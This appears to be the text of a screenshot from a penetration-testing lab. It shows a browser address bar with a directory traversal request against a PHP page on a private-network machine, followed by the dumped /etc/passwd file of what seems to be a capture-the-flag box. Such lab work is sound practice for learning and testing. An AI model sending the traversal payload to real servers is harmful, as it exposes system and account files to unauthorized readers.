 不安全 192.168.1.168/nomercy/windows/code.php?file=../../../../../../etc/passwd
应用 GitHub ChatGPT 在线靶场 渗透 文档 知识 打点 搜索引擎 src 沙箱
1 <? root:x:0:0:root:/root:/bin/bash
2 <? daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 <? bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 <? sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 <? sync:x:4:65534:sync:/bin:/bin/sync
6 <? games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 <? man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 <? lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 <? mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 <? news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 <? uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 <? proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 <? www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 <? backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 <? list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 <? irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 <? gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 <? nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 <? libuuid:x:100:101::/var/lib/libuuid:
20 <? syslog:x:101:104::/home/syslog:/bin/false
21 <? landscape:x:102:105::/var/lib/landscape:/bin/false
22 <? mysql:x:103:107:MySQL Server,,,:/nonexistent:/bin/false
23 <? messagebus:x:104:109::/var/run/dbus:/bin/false
24 <? bind:x:105:116::/var/cache/bind:/bin/false
25 <? postfix:x:106:117::/var/spool/postfix:/bin/false
26 <? dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/bin/false
27 <? dovecot:x:108:119:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
28 <? dovenull:x:109:120:Dovecot login user,,,:/nonexistent:/bin/false
29 <? sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
30 <? postgres:x:111:121:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
31 <? avahi:x:112:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
32 <? colord:x:113:124:colord colour management daemon,,,:/var/lib/colord:/bin/false
33 <? libvirt-qemu:x:114:108:Libvirt Qemu,,,:/var/lib/libvirt:/bin/false
34 <? libvirt-dnsmasq:x:115:125:Libvirt Dnsmasq,,,:/var/lib/libvirt/dnsmasq:/bin/false
35 <? tomcat7:x:116:126::/usr/share/tomcat7:/bin/false
36 <? pleadformercy:x:1000:1000:pleadformercy:/home/pleadformercy:/bin/bash
37 <? qiu:x:1001:1001:qiu:/home/qiu:/bin/bash
38 <? thisisasuperduperlonguser:x:1002:1002:,,,:/home/thisisasuperduperlonguser:/bin/bash
39 <? fluffy:x:1003:1003::/home/fluffy:/bin/sh